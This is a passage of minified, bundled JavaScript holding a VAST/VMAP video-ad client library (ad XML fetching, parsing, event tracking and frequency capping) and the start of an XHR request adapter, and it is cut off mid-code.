t.trackingEvents)i(a)}t.videoClickTrackingURLTemplates&&(Array.isArray(n.videoClickTrackingURLTemplates)||(n.videoClickTrackingURLTemplates=[]),u(r=t.videoClickTrackingURLTemplates).call(r,(function(t){n.videoClickTrackingURLTemplates.push(t)}))),t.videoClickThroughURLTemplate&&(n.videoClickThroughURLTemplate=t.videoClickThroughURLTemplate),t.videoCustomClickURLTemplates&&(Array.isArray(n.videoCustomClickURLTemplates)||(n.videoCustomClickURLTemplates=[]),u(o=t.videoCustomClickURLTemplates).call(o,(function(t){n.videoCustomClickURLTemplates.push(t)})))}})),n.nextWrapperURL)return n}function Et(t){var e=[];return u(t).call(t,(function(t){var r,n={resource:null,vendor:null,browserOptional:!1,apiFramework:null,type:null,parameters:null,trackingEvents:{}},o=t.childNodes;for(var i in it.assignAttributes(t.attributes,n),o){var a=o[i];switch(a.nodeName){case"JavaScriptResource":case"ExecutableResource":n.resource=it.parseNodeText(a),it.assignAttributes(a.attributes,n);break;case"VerificationParameters":n.parameters=it.parseNodeText(a)}}var c=it.childByName(t,"TrackingEvents");c&&u(r=it.childrenByName(c,"Tracking")).call(r,(function(t){var e=t.getAttribute("event"),r=it.parseNodeText(t);e&&r&&(Array.isArray(n.trackingEvents[e])||(n.trackingEvents[e]=[]),n.trackingEvents[e].push(r))})),e.push(n)})),e}function St(t){var e=null,r=[];return j(t).call(t,(function(t){return e=it.childByName(t,"AdVerifications")})),e&&(r=Et(it.childrenByName(e,"Verification"))),r}function Ot(t){var e={};e.id=t.getAttribute("id")||null;var r=t.childNodes;for(var n in r){var o=r[n],i=o.nodeName,a=it.parseNodeText(o);if(("Viewable"===i||"NotViewable"===i||"ViewUndetermined"===i)&&a){var u=i.toLowerCase();Array.isArray(e[u])||(e[u]=[]),e[u].push(a)}}return e}var Rt=function(){function t(){D(this,t),this._handlers=[]}return M(t,[{key:"on",value:function(t,e){if("function"!=typeof e)throw new TypeError("The handler argument must be of type Function. Received type ".concat(U(e)));if(!t)throw new TypeError("The event argument must be of type String. Received type ".concat(U(t)));return this._handlers.push({event:t,handler:e}),this}},{key:"once",value:function(t,e){return this.on(t,function(t,e,r){var n={fired:!1,wrapFn:void 0};function o(){n.fired||(t.off(e,n.wrapFn),n.fired=!0,r.bind(t).apply(void 0,arguments))}return n.wrapFn=o,o}(this,t,e))}},{key:"off",value:function(t,e){var r;return this._handlers=i(r=this._handlers).call(r,(function(r){return r.event!==t||r.handler!==e})),this}},{key:"emit",value:function(t){for(var e,r=arguments.length,n=new Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o];var i=!1;return u(e=this._handlers).call(e,(function(e){var r;"*"===e.event&&(i=!0,e.handler.apply(e,S(r=[t]).call(r,n))),e.event===t&&(i=!0,e.handler.apply(e,n))})),i}},{key:"removeAllListeners",value:function(t){var e;return t?(this._handlers=i(e=this._handlers).call(e,(function(e){return e.event!==t})),this):(this._handlers=[],this)}},{key:"listenerCount",value:function(t){var e;return i(e=this._handlers).call(e,(function(e){return e.event===t})).length}},{key:"listeners",value:function(t){var e;return x(e=this._handlers).call(e,(function(e,r){return r.event===t&&e.push(r.handler),e}),[])}},{key:"eventNames",value:function(){var t;return w(t=this._handlers).call(t,(function(t){return t.event}))}}]),t}(),kt=function(t,e,r){r(new Error("Please bundle the library for node to use the node urlHandler"))},Pt=12e4;function jt(){try{var t=new window.XMLHttpRequest;return"withCredentials"in t?t:null}catch(t){return null}}function Nt(t,e,r){var n,o,i=r?408:t.status,a=r?S(n="XHRURLHandler: Request timed out after ".concat(t.timeout," ms (")).call(n,i,")"):S(o="XHRURLHandler: ".concat(t.statusText," (")).call(o,i,")");e(new Error(a),null,{statusCode:i})}var Lt=function(t,e,r){if("https:"===window.location.protocol&&0===b(t).call(t,"http://"))return r(new Error("XHRURLHandler: Cannot go from HTTPS to HTTP."));try{var n=jt();n.open("GET",t),n.timeout=e.timeout||Pt,n.withCredentials=e.withCredentials||!1,n.overrideMimeType&&n.overrideMimeType("text/xml"),n.onload=function(){return function(t,e){200===t.status?e(null,t.responseXML,{byteLength:t.response.length,statusCode:t.status}):Nt(t,e,!1)}(n,r)},n.onerror=function(){return Nt(n,r,!1)},n.onabort=function(){return Nt(n,r,!1)},n.ontimeout=function(){return Nt(n,r,!0)},n.send()}catch(t){r(new Error("XHRURLHandler: Unexpected error"))}},It=function(){return!!jt()},Ct={get:function(t,e,r){return r||("function"==typeof e&&(r=e),e={}),"undefined"==typeof window||null===window?kt(t,e,r):It()?Lt(t,e,r):r(new Error("Current context is not supported by any of the default URLHandlers. Please provide a custom URLHandler"))}},Ut=0,Dt=0,_t=function(t,e){!t||!e||t<=0||e<=0||(Dt=(Dt*Ut+8*t/e)/++Ut)},Mt={ERRORCODE:900,extensions:[]},Ft=function(t){B(r,t);var e=W(r);function r(){var t;return D(this,r),(t=e.call(this)).remainingAds=[],t.parentURLs=[],t.errorURLTemplates=[],t.rootErrorURLTemplates=[],t.maxWrapperDepth=null,t.URLTemplateFilters=[],t.fetchingOptions={},t.parsingOptions={},t}return M(r,[{key:"addURLTemplateFilter",value:function(t){"function"==typeof t&&this.URLTemplateFilters.push(t)}},{key:"removeURLTemplateFilter",value:function(){this.URLTemplateFilters.pop()}},{key:"countURLTemplateFilters",value:function(){return this.URLTemplateFilters.length}},{key:"clearURLTemplateFilters",value:function(){this.URLTemplateFilters=[]}},{key:"trackVastError",value:function(t,e){for(var r,n=arguments.length,o=new Array(n>2?n-2:0),i=2;i<n;i++)o[i-2]=arguments[i];this.emit("VAST-error",N.apply(Object,S(r=[{},Mt,e]).call(r,o))),nt.track(t,e)}},{key:"getErrorURLTemplates",value:function(){var t;return S(t=this.rootErrorURLTemplates).call(t,this.errorURLTemplates)}},{key:"getEstimatedBitrate",value:function(){return Dt}},{key:"fetchVAST",value:function(t){var e=this,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return new L((function(i,a){var c;u(c=e.URLTemplateFilters).call(c,(function(e){t=e(t)})),e.parentURLs.push(t);var s=Date.now();e.emit("VAST-resolving",{url:t,previousUrl:n,wrapperDepth:r,maxWrapperDepth:e.maxWrapperDepth,timeout:e.fetchingOptions.timeout,wrapperAd:o}),e.urlHandler.get(t,e.fetchingOptions,(function(o,u){var c=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},f=Math.round(Date.now()-s),l=N({url:t,previousUrl:n,wrapperDepth:r,error:o,duration:f},c);e.emit("VAST-resolved",l),_t(c.byteLength,f),o?a(o):i(u)}))}))}},{key:"initParsingStatus",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.errorURLTemplates=[],this.fetchingOptions={timeout:t.timeout||Pt,withCredentials:t.withCredentials},this.maxWrapperDepth=t.wrapperLimit||10,this.parentURLs=[],this.parsingOptions={allowMultipleAds:t.allowMultipleAds},this.remainingAds=[],this.rootErrorURLTemplates=[],this.rootURL="",this.urlHandler=t.urlHandler||t.urlhandler||Ct,this.vastVersion=null,_t(t.byteLength,t.requestDuration)}},{key:"getRemainingAds",value:function(t){var e=this;if(0===this.remainingAds.length)return L.reject(new Error("No more ads are available for the given VAST"));var r=t?nt.flatten(this.remainingAds):this.remainingAds.shift();return this.errorURLTemplates=[],this.parentURLs=[],this.resolveAds(r,{wrapperDepth:0,url:this.rootURL}).then((function(t){return e.buildVASTResponse(t)}))}},{key:"getAndParseVAST",value:function(t){var e,r=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.initParsingStatus(n),u(e=this.URLTemplateFilters).call(e,(function(e){t=e(t)})),this.rootURL=t,this.fetchVAST(t).then((function(e){return n.previousUrl=t,n.isRootVAST=!0,n.url=t,r.parse(e,n).then((function(t){return r.buildVASTResponse(t)}))}))}},{key:"parseVAST",value:function(t){var e=this,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.initParsingStatus(r),r.isRootVAST=!0,this.parse(t,r).then((function(t){return e.buildVASTResponse(t)}))}},{key:"buildVASTResponse",value:function(t){var e,r={ads:(e={ads:t,errorURLTemplates:this.getErrorURLTemplates(),version:this.vastVersion}).ads||[],errorURLTemplates:e.errorURLTemplates||[],version:e.version||null};return this.completeWrapperResolving(r),r}},{key:"parseVastXml",value:function(t,e){var r=e.isRootVAST,n=void 0!==r&&r,o=e.url,i=void 0===o?null:o,a=e.wrapperDepth,u=void 0===a?0:a,c=e.allowMultipleAds,s=e.followAdditionalWrappers;if(!t||!t.documentElement||"VAST"!==t.documentElement.nodeName)throw this.emit("VAST-ad-parsed",{type:"ERROR",url:i,wrapperDepth:u}),new Error("Invalid VAST XMLDocument");var f=[],l=t.documentElement.childNodes,p=t.documentElement.getAttribute("version");for(var v in n&&p&&(this.vastVersion=p),l){var h=l[v];if("Error"===h.nodeName){var d=it.parseNodeText(h);n?this.rootErrorURLTemplates.push(d):this.errorURLTemplates.push(d)}else if("Ad"===h.nodeName){if(this.vastVersion&&E(this.vastVersion)<3)c=!0;else if(!1===c&&f.length>1)break;var y=xt(h,this.emit.bind(this),{allowMultipleAds:c,followAdditionalWrappers:s});y.ad?(f.push(y.ad),this.emit("VAST-ad-parsed",{type:y.type,url:i,wrapperDepth:u,adIndex:f.length-1,vastVersion:p})):this.trackVastError(this.getErrorURLTemplates(),{ERRORCODE:101})}}return f}},{key:"parse",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=e.url,n=void 0===r?null:r,o=e.resolveAll,i=void 0===o||o,a=e.wrapperSequence,u=void 0===a?null:a,c=e.previousUrl,s=void 0===c?null:c,f=e.wrapperDepth,l=void 0===f?0:f,p=e.isRootVAST,v=void 0!==p&&p,h=e.followAdditionalWrappers,d=e.allowMultipleAds,y=[];this.vastVersion&&E(this.vastVersion)<3&&v&&(d=!0);try{y=this.parseVastXml(t,{isRootVAST:v,url:n,wrapperDepth:l,allowMultipleAds:d,followAdditionalWrappers:h})}catch(t){return L.reject(t)}return 1===y.length&&null!=u&&(y[0].sequence=u),!1===i&&(this.remainingAds=it.splitVAST(y),y=this.remainingAds.shift()),this.resolveAds(y,{wrapperDepth:l,previousUrl:s,url:n})}},{key:"resolveAds",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],r=arguments.length>1?arguments[1]:void 0,n=r.wrapperDepth,o=r.previousUrl,i=r.url,a=[];return o=i,u(e).call(e,(function(e){var r=t.resolveWrappers(e,n,o);a.push(r)})),L.all(a).then((function(e){var r=nt.flatten(e);if(!r&&t.remainingAds.length>0){var a=t.remainingAds.shift();return t.resolveAds(a,{wrapperDepth:n,previousUrl:o,url:i})}return r}))}},{key:"resolveWrappers",value:function(t,e,r){var n=this;return new L((function(o){var i,a,c;if(e++,!t.nextWrapperURL)return delete t.nextWrapperURL,o(t);if(e>=n.maxWrapperDepth||-1!==b(i=n.parentURLs).call(i,t.nextWrapperURL))return t.errorCode=302,delete t.nextWrapperURL,o(t);t.nextWrapperURL=it.resolveVastAdTagURI(t.nextWrapperURL,r),u(a=n.URLTemplateFilters).call(a,(function(e){t.nextWrapperURL=e(t.nextWrapperURL)}));var s=null!==(c=n.parsingOptions.allowMultipleAds)&&void 0!==c?c:t.allowMultipleAds,f=t.sequence;n.fetchVAST(t.nextWrapperURL,e,r,t).then((function(i){return n.parse(i,{url:t.nextWrapperURL,previousUrl:r,wrapperSequence:f,wrapperDepth:e,followAdditionalWrappers:t.followAdditionalWrappers,allowMultipleAds:s}).then((function(e){if(delete t.nextWrapperURL,0===e.length)return t.creatives=[],o(t);u(e).call(e,(function(e){e&&it.mergeWrapperAdData(e,t)})),o(e)}))})).catch((function(e){t.errorCode=301,t.errorMessage=e.message,o(t)}))}))}},{key:"completeWrapperResolving",value:function(t){if(0===t.ads.length)this.trackVastError(t.errorURLTemplates,{ERRORCODE:303});else for(var e=t.ads.length-1;e>=0;e--){var r,n,o=t.ads[e];(o.errorCode||0===o.creatives.length)&&(this.trackVastError(S(r=o.errorURLTemplates).call(r,t.errorURLTemplates),{ERRORCODE:o.errorCode||303},{ERRORMESSAGE:o.errorMessage||""},{extensions:o.extensions},{system:o.system}),I(n=t.ads).call(n,e,1))}}}]),r}(Rt),Bt=null,Vt={data:{},length:0,getItem:function(t){return this.data[t]},setItem:function(t,e){this.data[t]=e,this.length=n(this.data).length},removeItem:function(t){delete this.data[t],this.length=n(this.data).length},clear:function(){this.data={},this.length=0}},Ht=function(){function t(){D(this,t),this.storage=this.initStorage()}return M(t,[{key:"initStorage",value:function(){if(Bt)return Bt;try{Bt="undefined"!=typeof window&&null!==window?window.localStorage||window.sessionStorage:null}catch(t){Bt=null}return Bt&&!this.isStorageDisabled(Bt)||(Bt=Vt).clear(),Bt}},{key:"isStorageDisabled",value:function(t){var e="__VASTStorage__";try{if(t.setItem(e,e),t.getItem(e)!==e)return t.removeItem(e),!0}catch(t){return!0}return t.removeItem(e),!1}},{key:"getItem",value:function(t){return this.storage.getItem(t)}},{key:"setItem",value:function(t,e){return this.storage.setItem(t,e)}},{key:"removeItem",value:function(t){return this.storage.removeItem(t)}},{key:"clear",value:function(){return this.storage.clear()}}]),t}(),qt=function(){function t(e,r,n){D(this,t),this.cappingFreeLunch=e||0,this.cappingMinimumTimeInterval=r||0,this.defaultOptions={withCredentials:!1,timeout:0},this.vastParser=new Ft,this.storage=n||new Ht,void 0===this.lastSuccessfulAd&&(this.lastSuccessfulAd=0),void 0===this.totalCalls&&(this.totalCalls=0),void 0===this.totalCallsTimeout&&(this.totalCallsTimeout=0)}return M(t,[{key:"getParser",value:function(){return this.vastParser}},{key:"lastSuccessfulAd",get:function(){return this.storage.getItem("vast-client-last-successful-ad")},set:function(t){this.storage.setItem("vast-client-last-successful-ad",t)}},{key:"totalCalls",get:function(){return this.storage.getItem("vast-client-total-calls")},set:function(t){this.storage.setItem("vast-client-total-calls",t)}},{key:"totalCallsTimeout",get:function(){return this.storage.getItem("vast-client-total-calls-timeout")},set:function(t){this.storage.setItem("vast-client-total-calls-timeout",t)}},{key:"hasRemainingAds",value:function(){return this.vastParser.remainingAds.length>0}},{key:"getNextAds",value:function(t){return this.vastParser.getRemainingAds(t)}},{key:"get",value:function(t){var e=this,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=Date.now();return(r=N({},this.defaultOptions,r)).hasOwnProperty("resolveAll")||(r.resolveAll=!1),this.totalCallsTimeout<n?(this.totalCalls=1,this.totalCallsTimeout=n+36e5):this.totalCalls++,new L((function(o,i){var a;if(e.cappingFreeLunch>=e.totalCalls)return i(new Error(S(a="VAST call canceled – FreeLunch capping not reached yet ".concat(e.totalCalls,"/")).call(a,e.cappingFreeLunch)));var u=n-e.lastSuccessfulAd;if(u<0)e.lastSuccessfulAd=0;else if(u<e.cappingMinimumTimeInterval)return i(new Error("VAST call canceled – (".concat(e.cappingMinimumTimeInterval,")ms minimum interval reached")));e.vastParser.getAndParseVAST(t,r).then((function(t){return o(t)})).catch((function(t){return i(t)}))}))}}]),t}(),Wt=function(t){B(n,t);var e=W(n);function n(t,r,o){var i,a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;for(var u in D(this,n),(i=e.call(this)).ad=r,i.creative=o,i.variation=a,i.muted=!1,i.impressed=!1,i.skippable=!1,i.trackingEvents={},i.lastPercentage=0,i._alreadyTriggeredQuartiles={},i.emitAlwaysEvents=["creativeView","start","firstQuartile","midpoint","thirdQuartile","complete","resume","pause","rewind","skip","closeLinear","close"],i.creative.trackingEvents){var c=i.creative.trackingEvents[u];i.trackingEvents[u]=m(c).call(c,0)}return ut(i.creative)?i._initLinearTracking():i._initVariationTracking(),t&&i.on("start",(function(){t.lastSuccessfulAd=Date.now()})),i}return M(n,[{key:"_initLinearTracking",value:function(){this.linear=!0,this.skipDelay=this.creative.skipDelay,this.setDuration(this.creative.duration),this.clickThroughURLTemplate=this.creative.videoClickThroughURLTemplate,this.clickTrackingURLTemplates=this.creative.videoClickTrackingURLTemplates}},{key:"_initVariationTracking",value:function(){if(this.linear=!1,this.skipDelay=-1,this.variation){for(var t in this.variation.trackingEvents){var e,r=this.variation.trackingEvents[t];this.trackingEvents[t]?this.trackingEvents[t]=S(e=this.trackingEvents[t]).call(e,m(r).call(r,0)):this.trackingEvents[t]=m(r).call(r,0)}"nonLinearAd"===this.variation.adType?(this.clickThroughURLTemplate=this.variation.nonlinearClickThroughURLTemplate,this.clickTrackingURLTemplates=this.variation.nonlinearClickTrackingURLTemplates,this.setDuration(this.variation.minSuggestedDuration)):function(t){return"companionAd"===t.adType}(this.variation)&&(this.clickThroughURLTemplate=this.variation.companionClickThroughURLTemplate,this.clickTrackingURLTemplates=this.variation.companionClickTrackingURLTemplates)}}},{key:"setDuration",value:function(t){nt.isValidTimeValue(t)&&(this.assetDuration=t,this.quartiles={firstQuartile:Math.round(25*this.assetDuration)/100,midpoint:Math.round(50*this.assetDuration)/100,thirdQuartile:Math.round(75*this.assetDuration)/100})}},{key:"setProgress",value:function(t){var e=this,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(nt.isValidTimeValue(t)&&"object"===U(r)){var n=this.skipDelay||-1;if(-1===n||this.skippable||(n>t?this.emit("skip-countdown",n-t):(this.skippable=!0,this.emit("skip-countdown",0))),this.assetDuration>0){var o=Math.round(t/this.assetDuration*100),i=[];if(t>0){i.push("start");for(var a=this.lastPercentage;a<o;a++)i.push("progress-".concat(a+1,"%"));for(var c in i.push("progress-".concat(Math.round(t))),this.quartiles)this.isQuartileReached(c,this.quartiles[c],t)&&(i.push(c),this._alreadyTriggeredQuartiles[c]=!0);this.lastPercentage=o}u(i).call(i,(function(t){e.track(t,{macros:r,once:!0})})),t<this.progress&&this.track("rewind",{macros:r})}this.progress=t}}},{key:"isQuartileReached",value:function(t,e,r){var n=!1;return e<=r&&!this._alreadyTriggeredQuartiles[t]&&(n=!0),n}},{key:"setMuted",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};"boolean"==typeof t&&"object"===U(e)&&(this.muted!==t&&this.track(t?"mute":"unmute",{macros:e}),this.muted=t)}},{key:"setPaused",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};"boolean"==typeof t&&"object"===U(e)&&(this.paused!==t&&this.track(t?"pause":"resume",{macros:e}),this.paused=t)}},{key:"setFullscreen",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};"boolean"==typeof t&&"object"===U(e)&&(this.fullscreen!==t&&this.track(t?"fullscreen":"exitFullscreen",{macros:e}),this.fullscreen=t)}},{key:"setExpand",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};"boolean"==typeof t&&"object"===U(e)&&(this.expanded!==t&&(this.track(t?"expand":"collapse",{macros:e}),this.track(t?"playerExpand":"playerCollapse",{macros:e})),this.expanded=t)}},{key:"setSkipDelay",value:function(t){nt.isValidTimeValue(t)&&(this.skipDelay=t)}},{key:"trackImpression",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};"object"===U(t)&&(this.impressed||(this.impressed=!0,this.trackURLs(this.ad.impressionURLTemplates,t),this.track("creativeView",{macros:t})))}},{key:"error",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];"object"===U(t)&&"boolean"==typeof e&&this.trackURLs(this.ad.errorURLTemplates,t,{isCustomCode:e})}},{key:"errorWithCode",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];"string"==typeof t&&"boolean"==typeof e&&(this.error({ERRORCODE:t},e),console.log("The method errorWithCode is deprecated, please use vast tracker error method instead"))}},{key:"complete",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};"object"===U(t)&&this.track("complete",{macros:t})}},{key:"notUsed",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};"object"===U(t)&&(this.track("notUsed",{macros:t}),this.trackingEvents=[])}},{key:"otherAdInteraction",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};"object"===U(t)&&this.track("otherAdInteraction",{macros:t})}},{key:"acceptInvitation",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};"object"===U(t)&&this.track("acceptInvitation",{macros:t})}},{key:"adExpand",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};"object"===U(t)&&this.track("adExpand",{macros:t})}},{key:"adCollapse",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};"object"===U(t)&&this.track("adCollapse",{macros:t})}},{key:"minimize",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};"object"===U(t)&&this.track("minimize",{macros:t})}},{key:"verificationNotExecuted",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if("string"==typeof t&&"object"===U(e)){var r;if(!this.ad||!this.ad.adVerifications||!this.ad.adVerifications.length)throw new Error("No adVerifications provided");if(!t)throw new Error("No vendor provided, unable to find associated verificationNotExecuted");var n=C(r=this.ad.adVerifications).call(r,(function(e){return e.vendor===t}));if(!n)throw new Error("No associated verification element found for vendor: ".concat(t));var o=n.trackingEvents;if(o&&o.verificationNotExecuted){var i=o.verificationNotExecuted;this.trackURLs(i,e),this.emit("verificationNotExecuted",{trackingURLTemplates:i})}}}},{key:"overlayViewDuration",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};"string"==typeof t&&"object"===U(e)&&(e.ADPLAYHEAD=t,this.track("overlayViewDuration",{macros:e}))}},{key:"close",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};"object"===U(t)&&this.track(this.linear?"closeLinear":"close",{macros:t})}},{key:"skip",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};"object"===U(t)&&this.track("skip",{macros:t})}},{key:"load",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};"object"===U(t)&&this.track("loaded",{macros:t})}},{key:"click",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if((null===t||"string"==typeof t)&&"object"===U(e)){this.clickTrackingURLTemplates&&this.clickTrackingURLTemplates.length&&this.trackURLs(this.clickTrackingURLTemplates,e);var n=this.clickThroughURLTemplate||t,o=r({},e);if(n){this.progress&&(o.ADPLAYHEAD=this.progressFormatted());var i=nt.resolveURLTemplates([n],o)[0];this.emit("clickthrough",i)}}}},{key:"track",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=e.macros,n=void 0===r?{}:r,o=e.once,i=void 0!==o&&o;if("object"===U(n)){var a,u,c;"closeLinear"===t&&!this.trackingEvents[t]&&this.trackingEvents.close&&(t="close");var s=this.trackingEvents[t],f=b(a=this.emitAlwaysEvents).call(a,t)>-1;s?(this.emit(t,{trackingURLTemplates:s}),this.trackURLs(s,n)):f&&this.emit(t,null),i&&(delete this.trackingEvents[t],f&&I(u=this.emitAlwaysEvents).call(u,b(c=this.emitAlwaysEvents).call(c,t),1))}}},{key:"trackURLs",value:function(t){var e,n,o,i,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},u=r({},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});this.linear&&(this.creative&&this.creative.mediaFiles&&this.creative.mediaFiles[0]&&this.creative.mediaFiles[0].fileURL&&(u.ASSETURI=this.creative.mediaFiles[0].fileURL),this.progress&&(u.ADPLAYHEAD=this.progressFormatted())),null!==(o=this.creative)&&void 0!==o&&null!==(i=o.universalAdIds)&&void 0!==i&&i.length&&(u.UNIVERSALADID=w(e=this.creative.universalAdIds).call(e,(function(t){var e;return S(e=t.idRegistry).call(e," ",t.value)})).join(",")),this.ad&&(this.ad.sequence&&(u.PODSEQUENCE=this.ad.sequence),this.ad.adType&&(u.ADTYPE=this.ad.adType),this.ad.adServingId&&(u.ADSERVINGID=this.ad.adServingId),this.ad.categories&&this.ad.categories.length&&(u.ADCATEGORIES=w(n=this.ad.categories).call(n,(function(t){return t.value})).join(",")),this.ad.blockedAdCategories&&this.ad.blockedAdCategories.length&&(u.BLOCKEDADCATEGORIES=this.ad.blockedAdCategories)),nt.track(t,u,a)}},{key:"convertToTimecode",value:function(t){var e,r,n;if(!nt.isValidTimeValue(t))return"";var o=1e3*t,i=Math.floor(o/36e5),a=Math.floor(o/6e4%60),u=Math.floor(o/1e3%60),c=Math.floor(o%1e3);return S(e=S(r=S(n="".concat(nt.addLeadingZeros(i,2),":")).call(n,nt.addLeadingZeros(a,2),":")).call(r,nt.addLeadingZeros(u,2),".")).call(e,nt.addLeadingZeros(c,3))}},{key:"progressFormatted",value:function(){return this.convertToTimecode(this.progress)}}]),n}(Rt);t.VASTClient=qt,t.VASTParser=Ft,t.VASTTracker=Wt,f(t,"__esModule",{value:!0})}(e)},40175:function(t,e,r){"use strict";r.d(e,{Z:function(){return l}});var n=r(2991),o=r.n(n),i=(r(74916),r(15306),r(25843)),a=r.n(i),u=function(t){var e;for(var r in this.id=t.getAttribute("id"),this.allowMultipleAds=t.getAttribute("allowMultipleAds"),this.followRedirects=t.getAttribute("followRedirects"),this.vastAdData=null,this.adTagURI=null,this.customData=null,t.childNodes){var n=t.childNodes[r];switch(n.localName){case"AdTagURI":this.adTagURI={templateType:n.getAttribute("templateType"),uri:a()(e=n.textContent||n.text||"").call(e)};break;case"VASTAdData":for(this.vastAdData=n.firstChild;this.vastAdData&&1!==this.vastAdData.nodeType;)this.vastAdData=this.vastAdData.nextSibling;break;case"CustomAdData":this.customData=n}}};function c(t,e){var r=[];for(var n in t.childNodes){var o=t.childNodes[n];o.nodeName!==e&&e!=="vmap:"+o.nodeName&&o.nodeName!=="vmap:"+e||r.push(o)}return r}function s(t){var e={attributes:{},children:{},value:{}};e.value=function(t){var e;if(!t||!t.childNodes)return{};var r=t.childNodes,n=[];for(var o in r){var i=r[o];"#cdata-section"===i.nodeName&&n.push(i)}if(n&&n.length>0)try{return JSON.parse(n[0].data)}catch(t){}var u="";for(var c in r){var s=r[c];switch(s.nodeName){case"#text":u+=a()(e=s.textContent).call(e);break;case"#cdata-section":u+=s.data}}return u}(t);var r=t.attributes;if(r)for(var n in r){var o=r[n];o.nodeName&&void 0!==o.nodeValue&&null!==o.nodeValue&&(e.attributes[o.nodeName]=o.nodeValue)}var i=t.childNodes;if(i)for(var u in i){var c=i[u];c.nodeName&&"#"!==c.nodeName.substring(0,1)&&(e.children[c.nodeName]=s(c))}return e}var f=function(){function t(t){var e;for(var r in this.timeOffset=t.getAttribute("timeOffset"),this.breakType=t.getAttribute("breakType"),this.breakId=t.getAttribute("breakId"),this.repeatAfter=t.getAttribute("repeatAfter"),this.adSource=null,this.trackingEvents=[],this.extensions=[],t.childNodes){var n=t.childNodes[r];switch(n.localName){case"AdSource":this.adSource=new u(n);break;case"TrackingEvents":for(var i in n.childNodes){var f,l=n.childNodes[i];"Tracking"===l.localName&&this.trackingEvents.push({event:l.getAttribute("event"),uri:a()(f=l.textContent||l.text||"").call(f)})}break;case"Extensions":this.extensions=o()(e=c(n,"Extension")).call(e,(function(t){return s(t)}))}}}var e=t.prototype;return e.track=function(t,e){for(var r in this.trackingEvents){var n=this.trackingEvents[r];if(n.event===t){var o=n.uri;"error"===n.event&&(o=o.replace("[ERRORCODE]",e)),this.tracker(o)}}},e.tracker=function(t){"undefined"!=typeof window&&null!==window&&((new Image).src=t)},t}(),l=function(t){var e;if(!t||!t.documentElement||"VMAP"!==t.documentElement.localName)throw new Error("Not a VMAP document");for(var r in this.version=t.documentElement.getAttribute("version"),this.adBreaks=[],this.extensions=[],t.documentElement.childNodes){var n=t.documentElement.childNodes[r];switch(n.localName){case"AdBreak":this.adBreaks.push(new f(n));break;case"Extensions":this.extensions=o()(e=c(n,"Extension")).call(e,(function(t){return s(t)}))}}}},55056:function(t,e,r){t.exports=r(80203)},73198:function(t,e,r){"use strict";var n=r(93476),o=r(81643),i=r(78914),a=r(63401),u=r(5888),c=r(4963),s=r(48826),f=r(34466),l=r(98418),p=r(46130),v=r(18760),h=r(24200),d=r(52800),y=r(64830);t.exports=function(t){return new n((function(e,r){var n,g,m=t.data,b=t.headers,x=t.responseType;function w(){t.cancelToken&&t.cancelToken.unsubscribe(g),t.signal&&t.signal.removeEventListener("abort",g)}a.isFormData(m)&&a.isStandardBrowserEnv()&&delete b["Content-Type"];var A=new XMLHttpRequest;if(t.auth){var T=t.auth.username||"",E=t.auth.password?unescape(encodeURIComponent(t.auth.password)):"";b.Authorization="Basic "+btoa(T+":"+E)}var S=f(t.baseURL,t.url);function O(){if(A){var n="getAllResponseHeaders"in A?l(A.getAllResponseHeaders()):null,o={data:x&&"text"!==x&&"json"!==x?A.response:A.responseText,status:A.status,statusText:A.statusText,headers:n,config:t,request:A};u((function(t){e(t),w()}),(function(t){r(t),w()}),o),A=null}}if(A.open(t.method.toUpperCase(),s(S,t.params,t.paramsSerializer),!0),A.timeout=t.timeout,"onloadend"in A?A.onloadend=O:A.onreadystatechange=function(){var t;A&&4===A.readyState&&(0!==A.status||A.responseURL&&0===o(t=A.responseURL).call(t,"file:"))&&setTimeout(O)},A.onabort=function(){A&&(r(new h("Request aborted",h.ECONNABORTED,t,A)),A=null)},A.onerror=function(){r(new h("Network Error",h.ERR_NETWORK,t,A,A)),A=null},A.ontimeout=function(){var e=t.timeout?"timeout of "+t.timeout+"ms exceeded":"timeout exceeded",n=t.transitional||v;t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),r(new 